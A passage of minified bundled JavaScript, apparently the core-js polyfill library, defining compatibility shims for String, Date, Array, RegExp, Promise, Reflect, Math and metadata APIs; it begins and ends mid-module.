r=n(0),i=n(36),o=String.fromCharCode,s=String.fromCodePoint;r(r.S+r.F*(!!s&&1!=s.length),"String",{fromCodePoint:function(t){for(var e,n=[],r=arguments.length,s=0;r>s;){if(e=+arguments[s++],i(e,1114111)!==e)throw RangeError(e+" is not a valid code point");n.push(e<65536?o(e):o(55296+((e-=65536)>>10),e%1024+56320))}return n.join("")}})},function(t,e,n){var r=n(0),i=n(15),o=n(8);r(r.S,"String",{raw:function(t){for(var e=i(t.raw),n=o(e.length),r=arguments.length,s=[],a=0;n>a;)s.push(String(e[a++])),a<r&&s.push(String(arguments[a]));return s.join("")}})},function(t,e,n){"use strict";n(46)("trim",function(t){return function(){return t(this,3)}})},function(t,e,n){"use strict";var r=n(81)(!0);n(82)(String,"String",function(t){this._t=String(t),this._i=0},function(){var t,e=this._t,n=this._i;return n>=e.length?{value:void 0,done:!0}:(t=r(e,n),this._i+=t.length,{value:t,done:!1})})},function(t,e,n){"use strict";var r=n(0),i=n(81)(!1);r(r.P,"String",{codePointAt:function(t){return i(this,t)}})},function(t,e,n){"use strict";var r=n(0),i=n(8),o=n(84),s="".endsWith;r(r.P+r.F*n(85)("endsWith"),"String",{endsWith:function(t){var e=o(this,t,"endsWith"),n=arguments.length>1?arguments[1]:void 0,r=i(e.length),a=void 0===n?r:Math.min(i(n),r),c=String(t);return s?s.call(e,c,a):e.slice(a-c.length,a)===c}})},function(t,e,n){"use strict";var r=n(0),i=n(84);r(r.P+r.F*n(85)("includes"),"String",{includes:function(t){return!!~i(this,t,"includes").indexOf(t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,n){var r=n(0);r(r.P,"String",{repeat:n(78)})},function(t,e,n){"use strict";var r=n(0),i=n(8),o=n(84),s="".startsWith;r(r.P+r.F*n(85)("startsWith"),"String",{startsWith:function(t){var e=o(this,t,"startsWith"),n=i(Math.min(arguments.length>1?arguments[1]:void 0,e.length)),r=String(t);return s?s.call(e,r,n):e.slice(n,n+r.length)===r}})},function(t,e,n){"use strict";n(13)("anchor",function(t){return function(e){return t(this,"a","name",e)}})},function(t,e,n){"use strict";n(13)("big",function(t){return function(){return t(this,"big","","")}})},function(t,e,n){"use strict";n(13)("blink",function(t){return function(){return t(this,"blink","","")}})},function(t,e,n){"use strict";n(13)("bold",function(t){return function(){return t(this,"b","","")}})},function(t,e,n){"use strict";n(13)("fixed",function(t){return function(){return t(this,"tt","","")}})},function(t,e,n){"use strict";n(13)("fontcolor",function(t){return function(e){return t(this,"font","color",e)}})},function(t,e,n){"use strict";n(13)("fontsize",function(t){return function(e){return t(this,"font","size",e)}})},function(t,e,n){"use strict";n(13)("italics",function(t){return function(){return t(this,"i","","")}})},function(t,e,n){"use strict";n(13)("link",function(t){return function(e){return t(this,"a","href",e)}})},function(t,e,n){"use strict";n(13)("small",function(t){return function(){return t(this,"small","","")}})},function(t,e,n){"use strict";n(13)("strike",function(t){return function(){return t(this,"strike","","")}})},function(t,e,n){"use strict";n(13)("sub",function(t){return function(){return t(this,"sub","","")}})},function(t,e,n){"use strict";n(13)("sup",function(t){return function(){return t(this,"sup","","")}})},function(t,e,n){var r=n(0);r(r.S,"Date",{now:function(){return(new Date).getTime()}})},function(t,e,n){"use strict";var r=n(0),i=n(9),o=n(22);r(r.P+r.F*n(3)(function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})}),"Date",{toJSON:function(t){var e=i(this),n=o(e);return"number"!=typeof n||isFinite(n)?e.toISOString():null}})},function(t,e,n){var r=n(0),i=n(229);r(r.P+r.F*(Date.prototype.toISOString!==i),"Date",{toISOString:i})},function(t,e,n){"use strict";var r=n(3),i=Date.prototype.getTime,o=Date.prototype.toISOString,s=function(t){return t>9?t:"0"+t};t.exports=r(function(){return"0385-07-25T07:06:39.999Z"!=o.call(new Date(-5e13-1))})||!r(function(){o.call(new Date(NaN))})?function(){if(!isFinite(i.call(this)))throw RangeError("Invalid time value");var t=this,e=t.getUTCFullYear(),n=t.getUTCMilliseconds(),r=e<0?"-":e>9999?"+":"";return r+("00000"+Math.abs(e)).slice(r?-6:-4)+"-"+s(t.getUTCMonth()+1)+"-"+s(t.getUTCDate())+"T"+s(t.getUTCHours())+":"+s(t.getUTCMinutes())+":"+s(t.getUTCSeconds())+"."+(n>99?n:"0"+s(n))+"Z"}:o},function(t,e,n){var r=Date.prototype,i=r.toString,o=r.getTime;new Date(NaN)+""!="Invalid Date"&&n(12)(r,"toString",function(){var t=o.call(this);return t===t?i.call(this):"Invalid Date"})},function(t,e,n){var r=n(5)("toPrimitive"),i=Date.prototype;r in i||n(11)(i,r,n(232))},function(t,e,n){"use strict";var r=n(1),i=n(22);t.exports=function(t){if("string"!==t&&"number"!==t&&"default"!==t)throw TypeError("Incorrect hint");return i(r(this),"number"!=t)}},function(t,e,n){var r=n(0);r(r.S,"Array",{isArray:n(55)})},function(t,e,n){"use strict";var r=n(19),i=n(0),o=n(9),s=n(114),a=n(86),c=n(8),u=n(87),l=n(88);i(i.S+i.F*!n(57)(function(t){Array.from(t)}),"Array",{from:function(t){var e,n,i,f,h=o(t),p="function"==typeof this?this:Array,d=arguments.length,v=d>1?arguments[1]:void 0,m=void 0!==v,g=0,y=l(h);if(m&&(v=r(v,d>2?arguments[2]:void 0,2)),void 0==y||p==Array&&a(y))for(e=c(h.length),n=new p(e);e>g;g++)u(n,g,m?v(h[g],g):h[g]);else for(f=y.call(h),n=new p;!(i=f.next()).done;g++)u(n,g,m?s(f,v,[i.value,g],!0):i.value);return n.length=g,n}})},function(t,e,n){"use strict";var r=n(0),i=n(87);r(r.S+r.F*n(3)(function(){function t(){}return!(Array.of.call(t)instanceof t)}),"Array",{of:function(){for(var t=0,e=arguments.length,n=new("function"==typeof this?this:Array)(e);e>t;)i(n,t,arguments[t++]);return n.length=e,n}})},function(t,e,n){"use strict";var r=n(0),i=n(15),o=[].join;r(r.P+r.F*(n(49)!=Object||!n(21)(o)),"Array",{join:function(t){return o.call(i(this),void 0===t?",":t)}})},function(t,e,n){"use strict";var r=n(0),i=n(74),o=n(20),s=n(36),a=n(8),c=[].slice;r(r.P+r.F*n(3)(function(){i&&c.call(i)}),"Array",{slice:function(t,e){var n=a(this.length),r=o(this);if(e=void 0===e?n:e,"Array"==r)return c.call(this,t,e);for(var i=s(t,n),u=s(e,n),l=a(u-i),f=new Array(l),h=0;h<l;h++)f[h]="String"==r?this.charAt(i+h):this[i+h];return f}})},function(t,e,n){"use strict";var r=n(0),i=n(10),o=n(9),s=n(3),a=[].sort,c=[1,2,3];r(r.P+r.F*(s(function(){c.sort(void 0)})||!s(function(){c.sort(null)})||!n(21)(a)),"Array",{sort:function(t){return void 0===t?a.call(o(this)):a.call(o(this),i(t))}})},function(t,e,n){"use strict";var r=n(0),i=n(26)(0),o=n(21)([].forEach,!0);r(r.P+r.F*!o,"Array",{forEach:function(t){return i(this,t,arguments[1])}})},function(t,e,n){var r=n(4),i=n(55),o=n(5)("species");t.exports=function(t){var e;return i(t)&&(e=t.constructor,"function"!=typeof e||e!==Array&&!i(e.prototype)||(e=void 0),r(e)&&null===(e=e[o])&&(e=void 0)),void 0===e?Array:e}},function(t,e,n){"use strict";var r=n(0),i=n(26)(1);r(r.P+r.F*!n(21)([].map,!0),"Array",{map:function(t){return i(this,t,arguments[1])}})},function(t,e,n){"use strict";var r=n(0),i=n(26)(2);r(r.P+r.F*!n(21)([].filter,!0),"Array",{filter:function(t){return i(this,t,arguments[1])}})},function(t,e,n){"use strict";var r=n(0),i=n(26)(3);r(r.P+r.F*!n(21)([].some,!0),"Array",{some:function(t){return i(this,t,arguments[1])}})},function(t,e,n){"use strict";var r=n(0),i=n(26)(4);r(r.P+r.F*!n(21)([].every,!0),"Array",{every:function(t){return i(this,t,arguments[1])}})},function(t,e,n){"use strict";var r=n(0),i=n(115);r(r.P+r.F*!n(21)([].reduce,!0),"Array",{reduce:function(t){return i(this,t,arguments.length,arguments[1],!1)}})},function(t,e,n){"use strict";var r=n(0),i=n(115);r(r.P+r.F*!n(21)([].reduceRight,!0),"Array",{reduceRight:function(t){return i(this,t,arguments.length,arguments[1],!0)}})},function(t,e,n){"use strict";var r=n(0),i=n(53)(!1),o=[].indexOf,s=!!o&&1/[1].indexOf(1,-0)<0;r(r.P+r.F*(s||!n(21)(o)),"Array",{indexOf:function(t){return s?o.apply(this,arguments)||0:i(this,t,arguments[1])}})},function(t,e,n){"use strict";var r=n(0),i=n(15),o=n(24),s=n(8),a=[].lastIndexOf,c=!!a&&1/[1].lastIndexOf(1,-0)<0;r(r.P+r.F*(c||!n(21)(a)),"Array",{lastIndexOf:function(t){if(c)return a.apply(this,arguments)||0;var e=i(this),n=s(e.length),r=n-1;for(arguments.length>1&&(r=Math.min(r,o(arguments[1]))),r<0&&(r=n+r);r>=0;r--)if(r in e&&e[r]===t)return r||0;return-1}})},function(t,e,n){var r=n(0);r(r.P,"Array",{copyWithin:n(116)}),n(31)("copyWithin")},function(t,e,n){var r=n(0);r(r.P,"Array",{fill:n(90)}),n(31)("fill")},function(t,e,n){"use strict";var r=n(0),i=n(26)(5),o=!0;"find"in[]&&Array(1).find(function(){o=!1}),r(r.P+r.F*o,"Array",{find:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),n(31)("find")},function(t,e,n){"use strict";var r=n(0),i=n(26)(6),o="findIndex",s=!0;o in[]&&Array(1)[o](function(){s=!1}),r(r.P+r.F*s,"Array",{findIndex:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),n(31)(o)},function(t,e,n){n(39)("Array")},function(t,e,n){var r=n(2),i=n(77),o=n(7).f,s=n(38).f,a=n(56),c=n(58),u=r.RegExp,l=u,f=u.prototype,h=/a/g,p=/a/g,d=new u(h)!==h;if(n(6)&&(!d||n(3)(function(){return p[n(5)("match")]=!1,u(h)!=h||u(p)==p||"/a/i"!=u(h,"i")}))){u=function(t,e){var n=this instanceof u,r=a(t),o=void 0===e;return!n&&r&&t.constructor===u&&o?t:i(d?new l(r&&!o?t.source:t,e):l((r=t instanceof u)?t.source:t,r&&o?c.call(t):e),n?this:f,u)};for(var v=s(l),m=0;v.length>m;)!function(t){t in u||o(u,t,{configurable:!0,get:function(){return l[t]},set:function(e){l[t]=e}})}(v[m++]);f.constructor=u,u.prototype=f,n(12)(r,"RegExp",u)}n(39)("RegExp")},function(t,e,n){"use strict";n(118);var r=n(1),i=n(58),o=n(6),s=/./.toString,a=function(t){n(12)(RegExp.prototype,"toString",t,!0)};n(3)(function(){return"/a/b"!=s.call({source:"a",flags:"b"})})?a(function(){var t=r(this);return"/".concat(t.source,"/","flags"in t?t.flags:!o&&t instanceof RegExp?i.call(t):void 0)}):"toString"!=s.name&&a(function(){return s.call(this)})},function(t,e,n){n(59)("match",1,function(t,e,n){return[function(n){"use strict";var r=t(this),i=void 0==n?void 0:n[e];return void 0!==i?i.call(n,r):new RegExp(n)[e](String(r))},n]})},function(t,e,n){n(59)("replace",2,function(t,e,n){return[function(r,i){"use strict";var o=t(this),s=void 0==r?void 0:r[e];return void 0!==s?s.call(r,o,i):n.call(String(o),r,i)},n]})},function(t,e,n){n(59)("search",1,function(t,e,n){return[function(n){"use strict";var r=t(this),i=void 0==n?void 0:n[e];return void 0!==i?i.call(n,r):new RegExp(n)[e](String(r))},n]})},function(t,e,n){n(59)("split",2,function(t,e,r){"use strict";var i=n(56),o=r,s=[].push,a="length";if("c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1)[a]||2!="ab".split(/(?:ab)*/)[a]||4!=".".split(/(.?)(.?)/)[a]||".".split(/()()/)[a]>1||"".split(/.?/)[a]){var c=void 0===/()??/.exec("")[1];r=function(t,e){var n=String(this);if(void 0===t&&0===e)return[];if(!i(t))return o.call(n,t,e);var r,u,l,f,h,p=[],d=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),v=0,m=void 0===e?4294967295:e>>>0,g=new RegExp(t.source,d+"g");for(c||(r=new RegExp("^"+g.source+"$(?!\\s)",d));(u=g.exec(n))&&!((l=u.index+u[0][a])>v&&(p.push(n.slice(v,u.index)),!c&&u[a]>1&&u[0].replace(r,function(){for(h=1;h<arguments[a]-2;h++)void 0===arguments[h]&&(u[h]=void 0)}),u[a]>1&&u.index<n[a]&&s.apply(p,u.slice(1)),f=u[0][a],v=l,p[a]>=m));)g.lastIndex===u.index&&g.lastIndex++;return v===n[a]?!f&&g.test("")||p.push(""):p.push(n.slice(v)),p[a]>m?p.slice(0,m):p}}else"0".split(void 0,0)[a]&&(r=function(t,e){return void 0===t&&0===e?[]:o.call(this,t,e)});return[function(n,i){var o=t(this),s=void 0==n?void 0:n[e];return void 0!==s?s.call(n,o,i):r.call(String(o),n,i)},r]})},function(t,e,n){"use strict";var r,i,o,s,a=n(30),c=n(2),u=n(19),l=n(51),f=n(0),h=n(4),p=n(10),d=n(40),v=n(41),m=n(60),g=n(92).set,y=n(93)(),b=n(94),x=n(119),_=n(61),w=n(120),k=c.TypeError,S=c.process,E=S&&S.versions,P=E&&E.v8||"",T=c.Promise,C="process"==l(S),A=function(){},O=i=b.f,M=!!function(){try{var t=T.resolve(1),e=(t.constructor={})[n(5)("species")]=function(t){t(A,A)};return(C||"function"==typeof PromiseRejectionEvent)&&t.then(A)instanceof e&&0!==P.indexOf("6.6")&&-1===_.indexOf("Chrome/66")}catch(t){}}(),D=function(t){var e;return!(!h(t)||"function"!=typeof(e=t.then))&&e},j=function(t,e){if(!t._n){t._n=!0;var n=t._c;y(function(){for(var r=t._v,i=1==t._s,o=0;n.length>o;)!function(e){var n,o,s,a=i?e.ok:e.fail,c=e.resolve,u=e.reject,l=e.domain;try{a?(i||(2==t._h&&L(t),t._h=1),!0===a?n=r:(l&&l.enter(),n=a(r),l&&(l.exit(),s=!0)),n===e.promise?u(k("Promise-chain cycle")):(o=D(n))?o.call(n,c,u):c(n)):u(r)}catch(t){l&&!s&&l.exit(),u(t)}}(n[o++]);t._c=[],t._n=!1,e&&!t._h&&N(t)})}},N=function(t){g.call(c,function(){var e,n,r,i=t._v,o=F(t);if(o&&(e=x(function(){C?S.emit("unhandledRejection",i,t):(n=c.onunhandledrejection)?n({promise:t,reason:i}):(r=c.console)&&r.error&&r.error("Unhandled promise rejection",i)}),t._h=C||F(t)?2:1),t._a=void 0,o&&e.e)throw e.v})},F=function(t){return 1!==t._h&&0===(t._a||t._c).length},L=function(t){g.call(c,function(){var e;C?S.emit("rejectionHandled",t):(e=c.onrejectionhandled)&&e({promise:t,reason:t._v})})},I=function(t){var e=this;e._d||(e._d=!0,e=e._w||e,e._v=t,e._s=2,e._a||(e._a=e._c.slice()),j(e,!0))},R=function(t){var e,n=this;if(!n._d){n._d=!0,n=n._w||n;try{if(n===t)throw k("Promise can't be resolved itself");(e=D(t))?y(function(){var r={_w:n,_d:!1};try{e.call(t,u(R,r,1),u(I,r,1))}catch(t){I.call(r,t)}}):(n._v=t,n._s=1,j(n,!1))}catch(t){I.call({_w:n,_d:!1},t)}}};M||(T=function(t){d(this,T,"Promise","_h"),p(t),r.call(this);try{t(u(R,this,1),u(I,this,1))}catch(t){I.call(this,t)}},r=function(t){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1},r.prototype=n(42)(T.prototype,{then:function(t,e){var n=O(m(this,T));return n.ok="function"!=typeof t||t,n.fail="function"==typeof e&&e,n.domain=C?S.domain:void 0,this._c.push(n),this._a&&this._a.push(n),this._s&&j(this,!1),n.promise},catch:function(t){return this.then(void 0,t)}}),o=function(){var t=new r;this.promise=t,this.resolve=u(R,t,1),this.reject=u(I,t,1)},b.f=O=function(t){return t===T||t===s?new o(t):i(t)}),f(f.G+f.W+f.F*!M,{Promise:T}),n(45)(T,"Promise"),n(39)("Promise"),s=n(18).Promise,f(f.S+f.F*!M,"Promise",{reject:function(t){var e=O(this);return(0,e.reject)(t),e.promise}}),f(f.S+f.F*(a||!M),"Promise",{resolve:function(t){return w(a&&this===s?T:this,t)}}),f(f.S+f.F*!(M&&n(57)(function(t){T.all(t).catch(A)})),"Promise",{all:function(t){var e=this,n=O(e),r=n.resolve,i=n.reject,o=x(function(){var n=[],o=0,s=1;v(t,!1,function(t){var a=o++,c=!1;n.push(void 0),s++,e.resolve(t).then(function(t){c||(c=!0,n[a]=t,--s||r(n))},i)}),--s||r(n)});return o.e&&i(o.v),n.promise},race:function(t){var e=this,n=O(e),r=n.reject,i=x(function(){v(t,!1,function(t){e.resolve(t).then(n.resolve,r)})});return i.e&&r(i.v),n.promise}})},function(t,e,n){"use strict";var r=n(125),i=n(48);n(62)("WeakSet",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{add:function(t){return r.def(i(this,"WeakSet"),t,!0)}},r,!1,!0)},function(t,e,n){"use strict";var r=n(0),i=n(63),o=n(95),s=n(1),a=n(36),c=n(8),u=n(4),l=n(2).ArrayBuffer,f=n(60),h=o.ArrayBuffer,p=o.DataView,d=i.ABV&&l.isView,v=h.prototype.slice,m=i.VIEW;r(r.G+r.W+r.F*(l!==h),{ArrayBuffer:h}),r(r.S+r.F*!i.CONSTR,"ArrayBuffer",{isView:function(t){return d&&d(t)||u(t)&&m in t}}),r(r.P+r.U+r.F*n(3)(function(){return!new h(2).slice(1,void 0).byteLength}),"ArrayBuffer",{slice:function(t,e){if(void 0!==v&&void 0===e)return v.call(s(this),t);for(var n=s(this).byteLength,r=a(t,n),i=a(void 0===e?n:e,n),o=new(f(this,h))(c(i-r)),u=new p(this),l=new p(o),d=0;r<i;)l.setUint8(d++,u.getUint8(r++));return o}}),n(39)("ArrayBuffer")},function(t,e,n){var r=n(0);r(r.G+r.W+r.F*!n(63).ABV,{DataView:n(95).DataView})},function(t,e,n){n(27)("Int8",1,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){n(27)("Uint8",1,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){n(27)("Uint8",1,function(t){return function(e,n,r){return t(this,e,n,r)}},!0)},function(t,e,n){n(27)("Int16",2,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){n(27)("Uint16",2,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){n(27)("Int32",4,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){n(27)("Uint32",4,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){n(27)("Float32",4,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){n(27)("Float64",8,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){var r=n(0),i=n(10),o=n(1),s=(n(2).Reflect||{}).apply,a=Function.apply;r(r.S+r.F*!n(3)(function(){s(function(){})}),"Reflect",{apply:function(t,e,n){var r=i(t),c=o(n);return s?s(r,e,c):a.call(r,e,c)}})},function(t,e,n){var r=n(0),i=n(37),o=n(10),s=n(1),a=n(4),c=n(3),u=n(106),l=(n(2).Reflect||{}).construct,f=c(function(){function t(){}return!(l(function(){},[],t)instanceof t)}),h=!c(function(){l(function(){})});r(r.S+r.F*(f||h),"Reflect",{construct:function(t,e){o(t),s(e);var n=arguments.length<3?t:o(arguments[2]);if(h&&!f)return l(t,e,n);if(t==n){switch(e.length){case 0:return new t;case 1:return new t(e[0]);case 2:return new t(e[0],e[1]);case 3:return new t(e[0],e[1],e[2]);case 4:return new t(e[0],e[1],e[2],e[3])}var r=[null];return r.push.apply(r,e),new(u.apply(t,r))}var c=n.prototype,p=i(a(c)?c:Object.prototype),d=Function.apply.call(t,p,e);return a(d)?d:p}})},function(t,e,n){var r=n(7),i=n(0),o=n(1),s=n(22);i(i.S+i.F*n(3)(function(){Reflect.defineProperty(r.f({},1,{value:1}),1,{value:2})}),"Reflect",{defineProperty:function(t,e,n){o(t),e=s(e,!0),o(n);try{return r.f(t,e,n),!0}catch(t){return!1}}})},function(t,e,n){var r=n(0),i=n(16).f,o=n(1);r(r.S,"Reflect",{deleteProperty:function(t,e){var n=i(o(t),e);return!(n&&!n.configurable)&&delete t[e]}})},function(t,e,n){"use strict";var r=n(0),i=n(1),o=function(t){this._t=i(t),this._i=0;var e,n=this._k=[];for(e in t)n.push(e)};n(83)(o,"Object",function(){var t,e=this,n=e._k;do{if(e._i>=n.length)return{value:void 0,done:!0}}while(!((t=n[e._i++])in e._t));return{value:t,done:!1}}),r(r.S,"Reflect",{enumerate:function(t){return new o(t)}})},function(t,e,n){function r(t,e){var n,a,l=arguments.length<3?t:arguments[2];return u(t)===l?t[e]:(n=i.f(t,e))?s(n,"value")?n.value:void 0!==n.get?n.get.call(l):void 0:c(a=o(t))?r(a,e,l):void 0}var i=n(16),o=n(17),s=n(14),a=n(0),c=n(4),u=n(1);a(a.S,"Reflect",{get:r})},function(t,e,n){var r=n(16),i=n(0),o=n(1);i(i.S,"Reflect",{getOwnPropertyDescriptor:function(t,e){return r.f(o(t),e)}})},function(t,e,n){var r=n(0),i=n(17),o=n(1);r(r.S,"Reflect",{getPrototypeOf:function(t){return i(o(t))}})},function(t,e,n){var r=n(0);r(r.S,"Reflect",{has:function(t,e){return e in t}})},function(t,e,n){var r=n(0),i=n(1),o=Object.isExtensible;r(r.S,"Reflect",{isExtensible:function(t){return i(t),!o||o(t)}})},function(t,e,n){var r=n(0);r(r.S,"Reflect",{ownKeys:n(127)})},function(t,e,n){var r=n(0),i=n(1),o=Object.preventExtensions;r(r.S,"Reflect",{preventExtensions:function(t){i(t);try{return o&&o(t),!0}catch(t){return!1}}})},function(t,e,n){function r(t,e,n){var c,h,p=arguments.length<4?t:arguments[3],d=o.f(l(t),e);if(!d){if(f(h=s(t)))return r(h,e,n,p);d=u(0)}if(a(d,"value")){if(!1===d.writable||!f(p))return!1;if(c=o.f(p,e)){if(c.get||c.set||!1===c.writable)return!1;c.value=n,i.f(p,e,c)}else i.f(p,e,u(0,n));return!0}return void 0!==d.set&&(d.set.call(p,n),!0)}var i=n(7),o=n(16),s=n(17),a=n(14),c=n(0),u=n(33),l=n(1),f=n(4);c(c.S,"Reflect",{set:r})},function(t,e,n){var r=n(0),i=n(75);i&&r(r.S,"Reflect",{setPrototypeOf:function(t,e){i.check(t,e);try{return i.set(t,e),!0}catch(t){return!1}}})},function(t,e,n){"use strict";var r=n(0),i=n(53)(!0);r(r.P,"Array",{includes:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),n(31)("includes")},function(t,e,n){"use strict";var r=n(0),i=n(128),o=n(9),s=n(8),a=n(10),c=n(89);r(r.P,"Array",{flatMap:function(t){var e,n,r=o(this);return a(t),e=s(r.length),n=c(r,0),i(n,r,r,e,0,1,t,arguments[1]),n}}),n(31)("flatMap")},function(t,e,n){"use strict";var r=n(0),i=n(128),o=n(9),s=n(8),a=n(24),c=n(89);r(r.P,"Array",{flatten:function(){var t=arguments[0],e=o(this),n=s(e.length),r=c(e,0);return i(r,e,e,n,0,void 0===t?1:a(t)),r}}),n(31)("flatten")},function(t,e,n){"use strict";var r=n(0),i=n(81)(!0);r(r.P,"String",{at:function(t){return i(this,t)}})},function(t,e,n){"use strict";var r=n(0),i=n(129),o=n(61);r(r.P+r.F*/Version\/10\.\d+(\.\d+)? Safari\//.test(o),"String",{padStart:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0,!0)}})},function(t,e,n){"use strict";var r=n(0),i=n(129),o=n(61);r(r.P+r.F*/Version\/10\.\d+(\.\d+)? Safari\//.test(o),"String",{padEnd:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0,!1)}})},function(t,e,n){"use strict";n(46)("trimLeft",function(t){return function(){return t(this,1)}},"trimStart")},function(t,e,n){"use strict";n(46)("trimRight",function(t){return function(){return t(this,2)}},"trimEnd")},function(t,e,n){"use strict";var r=n(0),i=n(23),o=n(8),s=n(56),a=n(58),c=RegExp.prototype,u=function(t,e){this._r=t,this._s=e};n(83)(u,"RegExp String",function(){var t=this._r.exec(this._s);return{value:t,done:null===t}}),r(r.P,"String",{matchAll:function(t){if(i(this),!s(t))throw TypeError(t+" is not a regexp!");var e=String(this),n="flags"in c?String(t.flags):a.call(t),r=new RegExp(t.source,~n.indexOf("g")?n:"g"+n);return r.lastIndex=o(t.lastIndex),new u(r,e)}})},function(t,e,n){n(71)("asyncIterator")},function(t,e,n){n(71)("observable")},function(t,e,n){var r=n(0),i=n(127),o=n(15),s=n(16),a=n(87);r(r.S,"Object",{getOwnPropertyDescriptors:function(t){for(var e,n,r=o(t),c=s.f,u=i(r),l={},f=0;u.length>f;)void 0!==(n=c(r,e=u[f++]))&&a(l,e,n);return l}})},function(t,e,n){var r=n(0),i=n(130)(!1);r(r.S,"Object",{values:function(t){return i(t)}})},function(t,e,n){var r=n(0),i=n(130)(!0);r(r.S,"Object",{entries:function(t){return i(t)}})},function(t,e,n){"use strict";var r=n(0),i=n(9),o=n(10),s=n(7);n(6)&&r(r.P+n(64),"Object",{__defineGetter__:function(t,e){s.f(i(this),t,{get:o(e),enumerable:!0,configurable:!0})}})},function(t,e,n){"use strict";var r=n(0),i=n(9),o=n(10),s=n(7);n(6)&&r(r.P+n(64),"Object",{__defineSetter__:function(t,e){s.f(i(this),t,{set:o(e),enumerable:!0,configurable:!0})}})},function(t,e,n){"use strict";var r=n(0),i=n(9),o=n(22),s=n(17),a=n(16).f;n(6)&&r(r.P+n(64),"Object",{__lookupGetter__:function(t){var e,n=i(this),r=o(t,!0);do{if(e=a(n,r))return e.get}while(n=s(n))}})},function(t,e,n){"use strict";var r=n(0),i=n(9),o=n(22),s=n(17),a=n(16).f;n(6)&&r(r.P+n(64),"Object",{__lookupSetter__:function(t){var e,n=i(this),r=o(t,!0);do{if(e=a(n,r))return e.set}while(n=s(n))}})},function(t,e,n){var r=n(0);r(r.P+r.R,"Map",{toJSON:n(131)("Map")})},function(t,e,n){var r=n(0);r(r.P+r.R,"Set",{toJSON:n(131)("Set")})},function(t,e,n){n(65)("Map")},function(t,e,n){n(65)("Set")},function(t,e,n){n(65)("WeakMap")},function(t,e,n){n(65)("WeakSet")},function(t,e,n){n(66)("Map")},function(t,e,n){n(66)("Set")},function(t,e,n){n(66)("WeakMap")},function(t,e,n){n(66)("WeakSet")},function(t,e,n){var r=n(0);r(r.G,{global:n(2)})},function(t,e,n){var r=n(0);r(r.S,"System",{global:n(2)})},function(t,e,n){var r=n(0),i=n(20);r(r.S,"Error",{isError:function(t){return"Error"===i(t)}})},function(t,e,n){var r=n(0);r(r.S,"Math",{clamp:function(t,e,n){return Math.min(n,Math.max(e,t))}})},function(t,e,n){var r=n(0);r(r.S,"Math",{DEG_PER_RAD:Math.PI/180})},function(t,e,n){var r=n(0),i=180/Math.PI;r(r.S,"Math",{degrees:function(t){return t*i}})},function(t,e,n){var r=n(0),i=n(133),o=n(113);r(r.S,"Math",{fscale:function(t,e,n,r,s){return o(i(t,e,n,r,s))}})},function(t,e,n){var r=n(0);r(r.S,"Math",{iaddh:function(t,e,n,r){var i=t>>>0,o=e>>>0,s=n>>>0;return o+(r>>>0)+((i&s|(i|s)&~(i+s>>>0))>>>31)|0}})},function(t,e,n){var r=n(0);r(r.S,"Math",{isubh:function(t,e,n,r){var i=t>>>0,o=e>>>0,s=n>>>0;return o-(r>>>0)-((~i&s|~(i^s)&i-s>>>0)>>>31)|0}})},function(t,e,n){var r=n(0);r(r.S,"Math",{imulh:function(t,e){var n=+t,r=+e,i=65535&n,o=65535&r,s=n>>16,a=r>>16,c=(s*o>>>0)+(i*o>>>16);return s*a+(c>>16)+((i*a>>>0)+(65535&c)>>16)}})},function(t,e,n){var r=n(0);r(r.S,"Math",{RAD_PER_DEG:180/Math.PI})},function(t,e,n){var r=n(0),i=Math.PI/180;r(r.S,"Math",{radians:function(t){return t*i}})},function(t,e,n){var r=n(0);r(r.S,"Math",{scale:n(133)})},function(t,e,n){var r=n(0);r(r.S,"Math",{umulh:function(t,e){var n=+t,r=+e,i=65535&n,o=65535&r,s=n>>>16,a=r>>>16,c=(s*o>>>0)+(i*o>>>16);return s*a+(c>>>16)+((i*a>>>0)+(65535&c)>>>16)}})},function(t,e,n){var r=n(0);r(r.S,"Math",{signbit:function(t){return(t=+t)!=t?t:0==t?1/t==1/0:t>0}})},function(t,e,n){"use strict";var r=n(0),i=n(18),o=n(2),s=n(60),a=n(120);r(r.P+r.R,"Promise",{finally:function(t){var e=s(this,i.Promise||o.Promise),n="function"==typeof t;return this.then(n?function(n){return a(e,t()).then(function(){return n})}:t,n?function(n){return a(e,t()).then(function(){throw n})}:t)}})},function(t,e,n){"use strict";var r=n(0),i=n(94),o=n(119);r(r.S,"Promise",{try:function(t){var e=i.f(this),n=o(t);return(n.e?e.reject:e.resolve)(n.v),e.promise}})},function(t,e,n){var r=n(28),i=n(1),o=r.key,s=r.set;r.exp({defineMetadata:function(t,e,n,r){s(t,e,i(n),o(r))}})},function(t,e,n){var r=n(28),i=n(1),o=r.key,s=r.map,a=r.store;r.exp({deleteMetadata:function(t,e){var n=arguments.length<3?void 0:o(arguments[2]),r=s(i(e),n,!1);if(void 0===r||!r.delete(t))return!1;if(r.size)return!0;var c=a.get(e);return c.delete(n),!!c.size||a.delete(e)}})},function(t,e,n){var r=n(28),i=n(1),o=n(17),s=r.has,a=r.get,c=r.key,u=function(t,e,n){if(s(t,e,n))return a(t,e,n);var r=o(e);return null!==r?u(t,r,n):void 0};r.exp({getMetadata:function(t,e){return u(t,i(e),arguments.length<3?void 0:c(arguments[2]))}})},function(t,e,n){var r=n(123),i=n(132),o=n(28),s=n(1),a=n(17),c=o.keys,u=o.key,l=function(t,e){var n=c(t,e),o=a(t);if(null===o)return n;var s=l(o,e);return s.length?n.length?i(new 